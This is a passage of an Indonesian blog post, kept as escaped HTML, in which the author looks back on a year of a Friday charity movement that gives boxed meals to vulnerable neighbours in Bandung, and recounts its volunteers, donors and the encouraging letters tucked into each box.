membuat saya sedikit melihat masa depan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESejak itu pula saya bertekad untuk membuat sebuah Gerakan Pangan Jumat Berkah di lingkungan tempat saya tinggal. Di mana pun itu. Sebab di sudut jalan sana, ada pedagang-pedagang makanan keliling sedang duduk bersandar di gerobaknya yang belum banyak berkurang isinya. Mereka telah berkeliling sepanjang hari. Mereka membiarkan perutnya berbunyi pelan—protes yang tak bisa ia jawab—karena makanan itu harus terjual demi keluarganya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDi seberang jalan, ada tukang-tukang ojek menggenggam gagang motornya erat. Mereka menunggu, tetapi sepi penumpang. Angin sore mengusik jaket tipis mereka, membuat tubuh menggigil lebih dari sekadar kedinginan—lebih karena tenaganya yang makin terkuras tanpa asupan. Mereka menarik napas dalam, menahannya sejenak, berharap itu bisa mengisi sedikit kehampaan di perutnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EPara pedagang keliling dan para tukang ojeg adalah mereka yang bekerja di sektor informal seperti saya. Mereka yang dinilai masih produktif namun tidak memiliki jaminan kerja, penghasilan stabil, atau perlindungan sosial seperti buruh formal. Di tempat lain, ada para lansia, di usia mereka yang seharusnya dipenuhi ketenangan, mereka justru hidup dalam ketidakpastian. Tidak ada jaminan apakah esok mereka bisa makan dengan layak. Tidak ada kepastian apakah mereka akan melewati malam dengan perut yang sedikit lebih nyaman. Yang ada hanyalah harapan kecil—bahwa mungkin, di suatu tempat, masih ada yang peduli. Mereka merupakan sekelompok contoh kecil yang rentan secara ekonomi. Mereka bukan peminta-minta tapi mereka layak dibantu setidak-tidaknya sekali dalam seminggu mendapatkan makanan untuk asupan gizi agar mereka lebih produktif.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ECerita awal Gerakan Pangan Jumat Berkah ini sudah saya tulis dalam dua catatan sebelumnya: Sekotak Cerita dari Berbagi Makanan Nasi Kotak Jumat Berkah\u0026nbsp;\u003Ca href=\"https:\/\/www.evisrirezeki.com\/2024\/10\/sekotak-cerita-nasi-jumat-berkah.html\" target=\"_blank\"\u003EBagian 1\u003C\/a\u003E\u0026nbsp;dan\u0026nbsp;\u003Ca href=\"https:\/\/www.evisrirezeki.com\/2025\/02\/sekotak-cerita-nasi-jumat-berkah-2.html\" target=\"_blank\"\u003EBagian 2\u003C\/a\u003E. Dan inilah cerita perjalanan kasih sayang dan harapan dalam sekotak nasi selama setahun.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ECakupan Geografis dan Penerima Manfaat Gerakan Pangan Jumat Berkah\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EGerakan Pangan Jumat Berkah mulai di Gang Binong Jati dari Februari – Juli 2024. Pada bulan Juni – Agustus 2024, gerakan diadakan di dua tempat yaitu Binong Jati dan\u0026nbsp;\u003Cb\u003ECiporeat (Andir Tengah, Ujung Berung\u003C\/b\u003E). Kemudian sejak September 2024, fokus di Ciporeat. Pertimbangan saya sederhana, sebab sekarang saya tinggal di sini. Saya kemudian mempelajari seluk-beluk wilayah padat penduduk ini dan mengetahui bahwa begitu banyak pihak yang rentan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH07-JdEynqgVgwYjxuf0XaB4Usa5k43KE8lAUJ4U0Gj-InZOtGudmUV_LGcvYVtDoMqsZLUbcvu2IF5Jb6DyJpkqmpm-Ot-kO3a61F6zbWAwthZ8NQjYaFO187fuMSf0Z1MkFn1by4ItECbGSM5DFro0khZ4X0sjOAZjEnpMMa4zzR-8AlrLourjAI6vO\/s708\/Screenshot%202025-02-19%20235530.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"1-tahun-gerakan-pangan-jumat-berkah\" border=\"0\" data-original-height=\"646\" data-original-width=\"708\" height=\"365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH07-JdEynqgVgwYjxuf0XaB4Usa5k43KE8lAUJ4U0Gj-InZOtGudmUV_LGcvYVtDoMqsZLUbcvu2IF5Jb6DyJpkqmpm-Ot-kO3a61F6zbWAwthZ8NQjYaFO187fuMSf0Z1MkFn1by4ItECbGSM5DFro0khZ4X0sjOAZjEnpMMa4zzR-8AlrLourjAI6vO\/w400-h365\/Screenshot%202025-02-19%20235530.png\" title=\"cakupan-geografis-gerakan-pangan-jumat-berkah\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECakupan geografis penyebaran makanan Gerakan Pangan Jumat Berkah\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003EMulai Januari 2025, Gerakan Pangan Jumat Berkah bekerja sama dengan RT dan RW setempat untuk melakukan pendataan yang lebih rinci, sehingga penyaluran makanan dapat lebih tepat sasaran dan menjangkau lebih luas.\u0026nbsp;\u003Cb\u003ESaat ini, ada\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 16pt; line-height: 32px;\"\u003E142 orang\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;prioritas penerima manfaat, yang meliputi lansia, janda, penyandang stroke, ibu hamil, penyandang disabilitas, yatim, piatu, yatim piatu, ODGJ, dan para pekerja sektor informal atau mereka yang tidak punya pekerjaan sebagai Masyarakat prasejahtera\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E. Selain itu, kami tetap memberikan perhatian khusus kepada\u0026nbsp;\u003Cb\u003Eojeg pangkalan, pedagang keliling, dan tukang parkir\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Esebanyak kurang lebih\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 16pt; line-height: 32px;\"\u003E30 orang\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDk2dAr3wI9u5QFShLjF9g-lTZ7Zu13oEVBP7ZagHg0KhC8Wtou9U-PAsJt-NHrV7yZwBKx3LtQAlR47pDrDumB6N_VoY226k93XzC3e_T61ymhLjroQqAPIoxwpSnmlHX2JZhdQowXNjUaS1jHAbKj-COIj4EefjWxiQa7wkfJblcojDktHBp2NOvC9xW\/s1080\/Cerita%20Jumat%20Berkah%202%20(4).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"1-tahun-gerakan-pangan-jumat-berkah\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDk2dAr3wI9u5QFShLjF9g-lTZ7Zu13oEVBP7ZagHg0KhC8Wtou9U-PAsJt-NHrV7yZwBKx3LtQAlR47pDrDumB6N_VoY226k93XzC3e_T61ymhLjroQqAPIoxwpSnmlHX2JZhdQowXNjUaS1jHAbKj-COIj4EefjWxiQa7wkfJblcojDktHBp2NOvC9xW\/w400-h400\/Cerita%20Jumat%20Berkah%202%20(4).png\" title=\"para-penerima-manfaat-gerakan-pangan-jumat-berkah\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara penerima manfaat Gerakan Pangan Jumat Berkah\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003EKomunitas tunawisma dan lansia\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;yang tinggal sendiri menjadi penerima manfaat karena selama ini terpinggirkan. Kini mereka memiliki tempat untuk berbagi cerita dan menerima kepedulian. Setiap kotak makanan yang mereka terima bukan sekadar asupan untuk bertahan hidup, tetapi juga tanda bahwa mereka tidak dilupakan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EGerakan ini juga merangkul\u0026nbsp;\u003Cb\u003Eanak-anak yatim, piatu, yatim-piatu yang tidak tinggal di panti serta anak-anak keluarga kurang mampu.\u003C\/b\u003E\u0026nbsp;Mereka yang masih dalam masa pertumbuhan, yang seharusnya mendapatkan asupan gizi yang baik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ELalu ada kelompok yang sering kali luput dari perhatian:\u0026nbsp;\u003Cb\u003Epara penyandang disabilitas\u003C\/b\u003E. Mereka menghadapi tantangan ganda—bukan hanya keterbatasan fisik atau sensorik, tetapi juga kesulitan ekonomi yang mempersempit kesempatan mereka untuk hidup layak. Bagi mereka, bantuan ini bukan hanya tentang sekotak nasi, tetapi juga pengakuan bahwa mereka tetap dihargai dan tidak dibiarkan berjuang sendirian.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ETerbentuknya Sebuah Tim dan Uluran Tangan dari Para Donatur untuk Menjawab Tantangan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EPertama-tama, saya bekerja sendirian dalam menyiapkan logistik. Titik yang dibagikan pun hanya di pangkalan ojeg Ciporeat dan pedagang keliling yang berjualan di sekitar komplek.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5xBwrA4agylw1r_jPjwYmjUq9bk4MGD6-7EmzWYB3aob9twm8XhhNoZbC5IExI5Em3tycQp6KcYqyLVIpBR4qG85zyPeikRoSHqDKPCcLQ9jyRDpFKD7CGx1bV7xs_vM7M4an3nOBsLqNGc2sfC8xKNIpqxyAfu-ANcX8SMNyw6n6bNnRwFdHsYXIs5zK\/s1080\/Cerita%20Jumat%20Berkah%202%20(2).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"1-tahun-gerakan-pangan-jumat-berkah\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5xBwrA4agylw1r_jPjwYmjUq9bk4MGD6-7EmzWYB3aob9twm8XhhNoZbC5IExI5Em3tycQp6KcYqyLVIpBR4qG85zyPeikRoSHqDKPCcLQ9jyRDpFKD7CGx1bV7xs_vM7M4an3nOBsLqNGc2sfC8xKNIpqxyAfu-ANcX8SMNyw6n6bNnRwFdHsYXIs5zK\/w400-h400\/Cerita%20Jumat%20Berkah%202%20(2).png\" title=\"1-tahun-gerakan-pangan-jumat-berkah\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETerbentuknya tim Gerakan Pangan Jumat Berkah\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003ETantangan yang dihadapi agar gerakan ini tetap konsisten secara garis besar ada dua: menyiapkan logistik dan pendanaan.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;Jika saya memasak, menyiapkan, dan membagikannya sendiri, tentu ini hal yang sulit. Maka saya kemudian meminta bantuan sahabat-sahabat yang bersedia menjadi\u0026nbsp;\u003Ci\u003Evolunteer\u003C\/i\u003E. Alhamdulillah uluran tangan berdatangan. Mulai dari seorang, dua orang, hingga empat orang. Mereka adalah Maulina, Kang Dedi, Kartina, dan Minke. Minggu demi minggu kami lewati, tanpa kami sadari, kami telah membentuk sebuah tim. Memang tidak setiap minggu kami mengerjakannya bersama-sama, ada saatnya tim dapur hanya dua sampai tiga orang. Alhamdulillah kami tetap bisa menyiapkannya dengan baik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ETantangan berikutnya adalah pendanaan. Pada tulisan pertama, saya bercerita bahwa saya memiliki sahabat di Bali yaitu Mbak Hanila, dan kakak saya, Yunis, yang menjadi donator tetap dari awal gerakan ini. Seiring berjalannya waktu saya memberanikan diri untuk mengundang donatur lewat media sosial. Lewat unggahan sederhana, banyak orang yang awalnya hanya sekadar membaca akhirnya tergerak untuk ikut serta. Baik sebagai donatur maupun ikut menyebarkan postingan sehingga memperluas jangkauan dan memperbesar penerimaan donasi. Alhamdulillah kini ada beberapa donatur tetap lainnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqBcamkomd2Jl9wMCmKYnNTvVByI5o90v9jC42eA6NznugtyT2h50-_uxjI6clDSOEQg3AccGttHdSkvXRHYmYdgqoWPltAgQCI0Z5GlwwlP-PEDSntbqdj4ktwdeE3rMkOGj0Zq1UftPfENwSp99M3SaN6-C-c1g4ByENjouPxcrLJYiV0OZd7hfbFD1\/s1080\/Cerita%20Jumat%20Berkah%202%20(3).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"1-tahun-gerakan-pangan-jumat-berkah\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqBcamkomd2Jl9wMCmKYnNTvVByI5o90v9jC42eA6NznugtyT2h50-_uxjI6clDSOEQg3AccGttHdSkvXRHYmYdgqoWPltAgQCI0Z5GlwwlP-PEDSntbqdj4ktwdeE3rMkOGj0Zq1UftPfENwSp99M3SaN6-C-c1g4ByENjouPxcrLJYiV0OZd7hfbFD1\/w400-h400\/Cerita%20Jumat%20Berkah%202%20(3).png\" title=\"1-tahun-gerakan-pangan-jumat-berkah\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETantangan Gerakan Pangan Jumat Berkah adalah pendanaan\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESeiring bertambahnya penerima manfaat, kebutuhan pangan pun meningkat. Namun, tidak setiap minggu donasi mengalir dengan jumlah yang sama. Ada kalanya makanan berlimpah, tetapi ada pula pekan-pekan ketika tim harus berjuang mencari sumber dana agar gerakan tetap berjalan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EKetidakpastian ini memaksa tim untuk berpikir lebih jauh. Bagaimana memastikan Jumat Berkah tetap hidup meski donasi tidak selalu stabil? Dari sini, berbagai inisiatif muncul: membuka donasi rutin berupa uang dan makanan yang mendekati kadaluarsa. Kami juga berinisiatif donasi yang terkumpul dapat dibagikan untuk dua sampai empat pekan. Sehingga jumlah nasi kotaknya cukup merata dalam satu bulan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESepucuk Surat kepada Penerima Manfaat\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EGerakan Pangan Jumat Berkah ini pada dasarnya menyampaikan kasih sayang dari tim dan para donatur kepada para penerima manfaat untuk menyalakan api harapan. Awalnya, kami meminta sapatah-dua patah kata dari donatur yang kami cantumkan dalam surat. Namun, kerapkali para donatur menyerahkan pesan-pesan pada kami. Maka seiring berjalannya waktu, kami tidak lagi meminta pesan kepada para donatur tetapi surat kami tulis untuk mewakili semua pihak.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_zwPVb_YVRtOSRCd3pnchJOme1DHEcJr2smKJL3l8TEwVr3cjoMXPHdxYhLykGXNsicNmtd9OtAKMuxebCuy7IOsZymLVvV2dnZo6STufSNUp-KJQdY3tJejMwD3Hd4fRrTD5t0npk7h8n_zbZ99juHJQ1EOy-hmJwXbmsoRrtUxvzDUfvrbr_fmCGFJ4\/s1080\/Surat%20kecil%20Jumat%20Berkah%20(1).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"1-tahun-gerakan-pangan-jumat-berkah\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_zwPVb_YVRtOSRCd3pnchJOme1DHEcJr2smKJL3l8TEwVr3cjoMXPHdxYhLykGXNsicNmtd9OtAKMuxebCuy7IOsZymLVvV2dnZo6STufSNUp-KJQdY3tJejMwD3Hd4fRrTD5t0npk7h8n_zbZ99juHJQ1EOy-hmJwXbmsoRrtUxvzDUfvrbr_fmCGFJ4\/w400-h400\/Surat%20kecil%20Jumat%20Berkah%20(1).png\" title=\"sepucuk-surat-kepada-penerima-manfaat\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu surat kepada penerima manfaat\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESurat yang diselipkan dalam nasi kotak ini menyemangati para penerima manfaat agar tetap optimis menjalani kehidupan. Bahwa harapan selalu ada dalam kesulitan apa pun. Bahwa mereka tidak sendirian dan dilupakan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESatu kali, seorang ibu pengumpul rongsok 